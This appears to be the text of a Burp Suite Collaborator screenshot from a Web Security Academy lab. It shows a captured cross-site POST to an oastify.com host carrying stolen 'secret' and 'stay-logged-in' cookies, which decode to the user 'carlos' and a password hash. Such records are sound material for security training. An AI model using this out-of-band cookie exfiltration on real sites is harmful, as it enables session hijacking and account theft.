 5 2023-Dec-10 15:57:36.236 UTC HTTP qvp19kxfc03fpqpbnd3joncy2p8gw6kv 34.253.173.2
6 2023-Dec-10 15:58:10.003 UTC DNS qvp19kxfc03fpqpbnd3joncy2p8gw6kv 212.142.173.52
7 2023-Dec-10 15:58:10.006 UTC DNS qvp19kxfc03fpqpbnd3joncy2p8gw6kv 212.142.173.52
8 2023-Dec-10 15:58:10.293 UTC HTTP qvp19kxfc03fpqpbnd3joncy2p8gw6kv 5.159.171.57
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: qvp19kxfc03fpqpbnd3joncy2p8gw6kv.oastify.com
3 Connection: keep-alive
4 Content-Length: 108
5 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a30001104615e2980bdb2650056009a.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a30001104615e2980bdb2650056009a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 secret=OXy8MtRdBiKygOTIESjyiY1JHWeQhjoy; stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz
Inspector
Selection 52 (0x34)
Selected text
Y2FybG9zOjI2MzIzYzE2ZDVmNGRh
YmZmM2JiMTM2ZjI0NjBhOTQz
Decoded from: Base64
carlos:26323c16d5f4dabff3bb1
36f2460a943
Request attributes 2
Request body parameters 1
Request headers 16